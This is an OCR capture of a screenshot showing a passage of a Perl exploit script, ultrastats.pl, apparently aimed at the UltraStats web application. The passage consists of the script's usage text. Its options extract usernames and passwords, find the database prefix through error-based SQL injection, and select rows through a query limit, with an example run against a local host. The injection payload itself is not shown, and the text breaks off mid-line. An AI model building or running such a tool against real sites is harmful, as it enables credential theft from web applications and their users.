
---------------------------------------
--";

  print "\n[!] Usage: perl 
ultrastats.pl [Host] [Path] <Options>";

  print "\n[!] Example: perl 
ultrastats.pl 127.0.0.1 /ultrastats/ -o 
2 -i 123 -l 2 -t users";

  print "\n[!] Options:";

  print "\n       -o [no]       1 = 
username (default)";

  print "\n                     2 = 
password";

  print "\n                     3 = 
find database prefix (error based)";

  print "\n       -i [no]       Valid 
GUID, default is 1";

  print "\n       -l [no]       
Limitation in sql query, -l 0 shows the 
first row,";

  print "\n                     -l 1 